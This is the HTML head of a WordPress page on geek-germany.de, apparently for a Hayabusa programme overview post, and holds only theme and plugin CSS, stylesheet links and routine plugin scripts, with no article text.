#DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39920-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-39920.css?ver=1678651222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-66715-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-66715.css?ver=1678719189' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"e326e844a3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/66715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=66715' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-hayabusa-programmuebersicht-oktober-2022-maerz-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-hayabusa-programmuebersicht-oktober-2022-maerz-2023%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
